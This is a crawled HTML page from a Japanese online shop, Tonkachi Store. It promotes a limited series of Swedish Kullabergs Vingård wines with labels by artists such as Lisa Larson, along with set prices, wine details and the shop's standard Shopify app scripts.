

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.tonkachi.co.jp/blogs/special/tonkachi-art-wine
body_size: 66871
content:















<!doctype html>

<html class="no-js" lang="ja">
  <head>
  <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v256","locked":false,"initialized":true,"scope":"article","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"9d5bd2537514058693dce4297fcbf76c8040ce56cebdc5cc61360c319d5abb3b","state":{"template":"article","theme":137116418188,"product":null,"collection":null,"page":null,"blog":"special","article":556865093772,"app":null},"now":1769906141,"path":"\/blogs\/special\/tonkachi-art-wine","locale_root_url":"\/","canonical_url":"https:\/\/shop.tonkachi.co.jp\/blogs\/special\/tonkachi-art-wine","customer_id":null,"customer_id_signature":"9d5bd2537514058693dce4297fcbf76c8040ce56cebdc5cc61360c319d5abb3b","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v256\",\"locked\":false,\"initialized\":true,\"scope\":\"article\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"9d5bd2537514058693dce4297fcbf76c8040ce56cebdc5cc61360c319d5abb3b\",\"state\":{\"template\":\"article\",\"theme\":137116418188,\"product\":null,\"collection\":null,\"page\":null,\"blog\":\"special\",\"article\":556865093772,\"app\":null},\"now\":1769906141,\"path\":\"\\\/blogs\\\/special\\\/tonkachi-art-wine\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/shop.tonkachi.co.jp\\\/blogs\\\/special\\\/tonkachi-art-wine\",\"customer_id\":null,\"customer_id_signature\":\"9d5bd2537514058693dce4297fcbf76c8040ce56cebdc5cc61360c319d5abb3b\",\"cart\":null}";Locksmith.jsonTagSignature="a0c911aa0936e98582f8e0a71c4eedf7c3ea4d72f9301315abd532562a6b45da"</script>
  <script>
  
</script>
  


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#9db7d1">
    <meta name="format-detection" content="telephone=no">
    <meta name="google-site-verification" content="xT1B0QRwZ3apM6v2LIvKj7vVmUyf1Q0nTCJa04J-j9Q" /><title>アートを着る、 スウェーデンワイン
</title><meta name="description" content="アートを着る、スウェーデンワイン THE WINE WEARS ART 特別なアートを着たワインは、さらに美味しくなるようです。 ワインをアート作品のように造りだす新進気鋭のワイナリー、Kullabergs Vingård（クラベリス・ヴィンゴード）。世界のワイン通が注目するスウェーデンワインの最新作が、アーティスティックな衣装を纏ったスペシャルヴァージョンで登場します。そのラインナップは、トンカチ所属の全アーチスト。ここでしか手に入らない、全世界限定のアートなワインを、大切なあの人と一緒に、ある時は極上の音楽や本と一緒に、ゆったりとお楽しみください。 アートを着る、スウェーデンワイン THE WINE WEARS ART 特別なア">
<link rel="canonical" href="https://shop.tonkachi.co.jp/blogs/special/tonkachi-art-wine"><link rel="shortcut icon" href="//shop.tonkachi.co.jp/cdn/shop/files/TS_96x96.png?v=1661567577" type="image/png"><link rel="preload" as="style" href="//shop.tonkachi.co.jp/cdn/shop/t/73/assets/theme.css?v=181242253818437242701759474815">
    <link rel="preload" as="style" href="//shop.tonkachi.co.jp/cdn/shop/t/73/assets/custom.css?v=11895286308162489701752726559">
    <link rel="preload" as="script" href="//shop.tonkachi.co.jp/cdn/shop/t/73/assets/theme.js?v=52706828875943435391720682981">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    



















<meta property="og:type" content="article">
<meta property="og:title" content="アートを着る、 スウェーデンワイン">
<meta property="og:image" content="http://shop.tonkachi.co.jp/cdn/shop/articles/unnamed_334d42bc-15e5-4117-a91e-41b5fe74876d.jpg?v=1753967681">
<meta property="og:image:secure_url" content="https://shop.tonkachi.co.jp/cdn/shop/articles/unnamed_334d42bc-15e5-4117-a91e-41b5fe74876d.jpg?v=1753967681">
<meta property="og:image:width" content="1080">
    <meta property="og:image:height" content="1350"><meta property="og:description" content="アートを着る、スウェーデンワイン THE WINE WEARS ART 特別なアートを着たワインは、さらに美味しくなるようです。 ワインをアート作品のように造りだす新進気鋭のワイナリー、Kullabergs Vingård（クラベリス・ヴィンゴード）。世界のワイン通が注目するスウェーデンワインの最新作が、アーティスティックな衣装を纏ったスペシャルヴァージョンで登場します。そのラインナップは、トンカチ所属の全アーチスト。ここでしか手に入らない、全世界限定のアートなワインを、大切なあの人と一緒に、ある時は極上の音楽や本と一緒に、ゆったりとお楽しみください。 アートを着る、スウェーデンワイン THE WINE WEARS ART 特別なア">
<meta property="og:url" content="https://shop.tonkachi.co.jp/blogs/special/tonkachi-art-wine">
<meta property="og:site_name" content="Tonkachi Store"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="アートを着る、 スウェーデンワイン">
<meta name="twitter:description" content="      
   
                                   
          
   
    アートを着る、スウェーデンワイン     THE WINE WEARS ART     特別なアートを着たワインは、さらに美味しくなるようです。     ワインをアート作品のように造りだす新進気鋭のワイナリー、Kullabergs Vingård（クラベリス・ヴィンゴード）。世界のワイン通が注目するスウェーデンワインの最新作が、アーティスティックな衣装を纏ったスペシャルヴァージョンで登場します。そのラインナップは、トンカチ所属の全アーチスト。ここでしか手に入らない、全世界限定のアートなワインを、大切なあの人と一緒に、ある時は極上の音楽や本と一緒に、ゆったりとお楽しみください。       
    アートを着る、スウェーデンワイン     THE WINE WEARS ART     特別なアートを着たワインは、さらに美味しくなるようです。     ワインをアート作品のように造りだす新進気鋭のワイナリー、Kullabergs Vingård（クラベリス・ヴィンゴード）。世界のワイン通が注目するスウェーデンワインの最新作が、アーティスティックな衣装を纏ったスペシャルヴァージョンで登場します。そのラインナップは、トンカチ所属の全アーチスト。ここでしか手に入らない、全世界限定のアートなワインを、大切なあの人と一緒に、ある時は極上の音楽や本と一緒に、ゆったりとお楽しみください。             トンカチ流アートで選ぶワイン     アートを部屋に飾るように、ワインを選ぶ。世界中のワイン好きが注目するスウェーデンワイン。その約束されたフレッシュな味わいに加えて、アート作品を鑑賞するような贅沢をプラスしたのがトンカチ流ワインの楽しみ方です。3つのテイストを、トンカチアーチスト×スウェーデンワインのマリアージュでお楽しみください。    
           アートレベル一覧             3つのテイスト             ワイナリーについて                アートなワインのラインナップ     アートを着た特別仕様のアートワインは、全部で13種類！ラインナップには、トンカチゆかりのアーチストがずらりと揃います。オリジナルラベルのワインを含めた豪華なコンプリートセットを始め、まさにアート作品をおススメするようにセレクトした組み合わせの数々。新しいワインには個性的なアートがお似合いです。    
   
                  
  
    全てをまとめた完璧セット（16本）      
          
トンカチ全アーチストのアートラベル13種と、ワイン生産者、クラベリス・ヴィンゴードのオリジナルラベル3種の、合計16種類のラベルで楽しめるスペシャルなコンプリートセットを、お得な価格でご用意いたしました。まずはアート作品を鑑賞するように、ドレスアップしたアートなワインをずらりと並べてお楽しみください！   コンプリートセット94,000円（税別）
                
   
  
    アートラベルを集めた完全セット（13本）      
          
 全てのアートラベル13種が楽しめる、アートラベル・コンプリートセット。アーティスティックな衣装を纏って登場したスペシャルヴァージョンのワインセットを、お得な価格でご用意いたしました。アートとワインのある幸福を、贅沢に、そしてとびきりスペシャルな気分で楽しんでください！     アートラベル・コンプリートセット（13本）77,000円（税別） 
    
   アートラベル・コンプリートセットはこちら          
                      
                                       
  
    テーマを味わう4本セット      
          
 テーマにインスパイアされて、物語を作るように4本のワインを選んでみました。物語からはじめるワインがあってもいいじゃない？そんな気持ちのワインセットを、お得な価格でご用意いしました。       「リサ・ファミリーの4本セット」26,000円（税別）「イギリスのふたりの4本セット」24,000円（税別）「スウェーデンのふたりの4本セット」24,000円（税別） 
    
   4本セットはこちら              
  
    自由を味わう、3本セット      
            まさに、お気に入りのアートをピックアップするように、ジャンルやアーチストの境界を越えて、より自由にセレクトしたミックスセットです。お得な価格でご用意いたしました。       「森に向かう3本セット」18,000円（税別）「イヌとネコの3本セット」18,000円（税別）「私は誰の3本セット」19,000円（税別）「かんぱいの3本セット」18,000円（税別）「どうぶつたちの3本セット」19,000円（税別）「オリジナルの3本セット」18,000円（税別）      
   3本セットはこちら          
                                                                      
                                                                                             
  
    あのアーティストを味わう、2本セット      
            お気に入りアーチストのワインは、2本揃えるのがオススメです。     「リサ・ラーソンの2本セットA」13,000円（税別）「リサ・ラーソンの2本セットB」14,500円（税別）「リサ・ラーソンの2本セットC」14,500円（税別）「ドナ・ウィルソンの2本セット」13,000円（税別）「マリアンヌ・ハルバーグの2本セット」13,000円（税別）「ポーリー・ファーンの2本セット」13,000円（税別）「エレオノール・ボストロムの2本セット」13,000円（税別）「グンナル・ラーソンの2本セット」12,500円（税別）「エムビー・ゴフスタインの2本セット」14,000円（税別）      
   2本セットはこちら               お好きな1本を、お好きなアートで         アートラベル13種＋オリジナルラベル3種の、合計16種。それぞれ1本からでもお買い求め頂けます。全ラインナップを、じっくりアート鑑賞するように選んでみてください。    トンカチワイン一覧はこちら           これが、アートを着たワイン！     全アーチストの全ワインアートを、ずらりとご紹介！「ワインラベル」という形式の中でも際立つ、各アーチストの個性を楽しんでください。    
    ▼アートラベル一覧         
      リサ・ラーソン   陶芸家、リサ・ラーソンが生み出した、日本で一番有名な北欧の猫「マイキー」と、ちょこまかとした可愛らしい姿が人気の愛されキャラ「ハリネズミ3兄弟」。3種のテイストを、それぞれ3種のラベルで表現しました。   陶芸家、リサ・ラーソンが生み出した、日本で一番有名な北欧の猫「マイキー」と、ちょこまかとした可愛らしい姿が人気の愛されキャラ「ハリネズミ3兄弟」。3種のテイストを、それぞれ3種のラベルで表現しました。               ご購入はこちら               ご購入はこちら               ご購入はこちら                
      ドナ・ウィルソン   テキスタイルアーティスト、ドナ・ウィルソン。彼女が2種類のワインに共通して描いたアートは、故郷スコットランドの「自然」とキツネ。森の妖精のような小さなキツネと、森を守る神のような大きなキツネ。密かにリンクする聖なるものたち。   テキスタイルアーティスト、ドナ・ウィルソン。彼女が2種類のワインに共通して描いたアートは、故郷スコットランドの「自然」とキツネ。森の妖精のような小さなキツネと、森を守る神のような大きなキツネ。密かにリンクする聖なるものたち。           ご購入はこちら           ご購入はこちら                
      マリアンヌ・ハルバーグ   陶芸家、マリアンヌ・ハルバーグ。「VEM ÄR JAG＝私はだれ」という生涯のテーマと、ワインが大好きという彼女が描いた少し歪んだワイングラス。静かに控えめな存在感で日常に異分子を放つ、彼女だけのスタイルです。   陶芸家、マリアンヌ・ハルバーグ。「VEM ÄR JAG＝私はだれ」という生涯のテーマと、ワインが大好きという彼女が描いた少し歪んだワイングラス。静かに控えめな存在感で日常に異分子を放つ、彼女だけのスタイルです。           ご購入はこちら           ご購入はこちら                
      エレオノール・ボストロム   陶芸家/イラストレーター、エレオノール・ボストロム。「犬」をテーマに作品を作り続ける彼女がワインアートに選んだのも、もちろん犬。2つは、ただの色違いではありません。ほろよい気分で自由気ままに過ごす犬たちのポーズや、ユニークな表情の違いに注目してみてください。   陶芸家/イラストレーター、エレオノール・ボストロム。「犬」をテーマに作品を作り続ける彼女がワインアートに選んだのも、もちろん犬。2つは、ただの色違いではありません。ほろよい気分で自由気ままに過ごす犬たちのポーズや、ユニークな表情の違いに注目してみてください。           ご購入はこちら           ご購入はこちら                
      ポーリー・ファーン   陶芸家/イラストレーター、ポーリー・ファーン。ポーリー自身の自画像と飼い犬のエドガーが幸福感いっぱいに描かれたラベルと、絵の具の濃淡のみで描かれたイギリスの田舎風景。トンカチのロマンチック代表であるポーリーならではの世界です。   陶芸家/イラストレーター、ポーリー・ファーン。ポーリー自身の自画像と飼い犬のエドガーが幸福感いっぱいに描かれたラベルと、絵の具の濃淡のみで描かれたイギリスの田舎風景。トンカチのロマンチック代表であるポーリーならではの世界です。           ご購入はこちら           ご購入はこちら                
      グンナル ・ラーソン   画家、グンナル・ラーソン。リサ・ラーソンの最愛の夫であるグンナルのアートは、彼がプライベートなライフワークとしていた作品「スコーネの風景」から。愛するリサと過ごした、夢のようなスコーネの夏を描いています。   画家、グンナル・ラーソン。リサ・ラーソンの最愛の夫であるグンナルのアートは、彼がプライベートなライフワークとしていた作品「スコーネの風景」から。愛するリサと過ごした、夢のようなスコーネの夏を描いています。            ご購入はこちら             
      エムビー・ゴフスタイン   伝説的絵本作家、Ｍ.Ｂ.ゴフスタインのアートは、彼女が26歳のときに初めて出版した絵本「あの子たち！」より。緑の葉っぱの中で踊る「あの子！」に、今の状況を楽しむこと、それが人生だよ！という思いを込めました。   伝説的絵本作家、Ｍ.Ｂ.ゴフスタインのアートは、彼女が26歳のときに初めて出版した絵本「あの子たち！」より。緑の葉っぱの中で踊る「あの子！」に、今の状況を楽しむこと、それが人生だよ！という思いを込めました。            ご購入はこちら          
      クラベリス・ヴィンゴード   スウェーデンワインの生産者「Kullabergs Vingård（クラベリス・ ヴィンゴード）」のオリジナルラベル。スウェーデンのスコーネにある彼らの収穫地をイメージした山々のモチーフと共に、彼らのイニシャル「K」がエンボスでデザインされています。デザインはオーナーの妻であり建築家であるポーリーナさんです。   スウェーデンワインの生産者「Kullabergs Vingård（クラベリス・ ヴィンゴード）」のオリジナルラベル。スウェーデンのスコーネにある彼らの収穫地をイメージした山々のモチーフと共に、彼らのイニシャル「K」がエンボスでデザインされています。デザインはオーナーの妻であり建築家であるポーリーナさんです。                                  
    3つのテイストが楽しめるワイン     今回アートワインとしてご紹介するスウェーデンワインは、こちらの3種類。2019年醸造の最新ワインは、すでに全てが売約済で日本への入荷は今回が最初で最後になります。全世界が注目する新進気鋭のワイナリーの芳醇な味をお楽しみください。   今回アートワインとしてご紹介するスウェーデンワインは、こちらの3種類。2019年醸造の最新ワインは、すでに全てが売約済で日本への入荷は今回が最初で最後になります。全世界が注目する新進気鋭のワイナリーの芳醇な味をお楽しみください。          ●タイプ：白ワイン●ブレンド比率：ソーヴィニエ・グリ●アルコール度：12.5%●栓：コルク         ●タイプ：スパークリングワイン（白）●ブレンド比率： ソラリス + ムスカリス + ドナウリースリング + ソーヴィニエ・グリ●アルコール度：12%●栓：コルク●2020年国際PIWI ワイン賞で金賞を受賞         ●タイプ：白ワイン●ブレンド比率：ソラリス + ソーヴィニエ・グリ●アルコール度：13.5%●栓：コルク●2020年国際PIWI ワイン賞で金賞を受賞             スウェーデン・ワインを代表するワイナリー      クラベリス・ヴィンゴードは、スウェーデンのスコーネ北西部に、100,000平方メートルにおよぶ広大なブドウ農園を構える新進気鋭のワイナリーです。寒冷地に適した高品質な品種を厳選し、最新のサステイナブルな農法により作られたワインは、数々の賞を受賞し、その評価は年を追うごとに高まっています。     
                                             ワイン不毛の地と言われたスウェーデンは、近年の醸造技術の進化やブドウの品種改良、気候変動の影響から、新たなワインの名産地として急速に発展し、世界の注目を集めています。その中心となるのが、クラベリス・ヴィンゴードのワインです。トンカチはスウェーデンのアーチストに関わるうちに彼らと知り合い、2019年に代表作である「Immelen」（イメルン）と「Lyckeri」（リッケリ）を日本で初めてのスウェーデンワインとしてご紹介しました。また、記念すべきスウェーデンワインの歴史的な初上陸第1弾として、リサ・ラーソンとのコラボレーションワインを限定発売しました。              ">
<meta name="twitter:image" content="https://shop.tonkachi.co.jp/cdn/shop/articles/unnamed_334d42bc-15e5-4117-a91e-41b5fe74876d_600x600_crop_center.jpg?v=1753967681">
<script type="text/javascript">
<!-- 
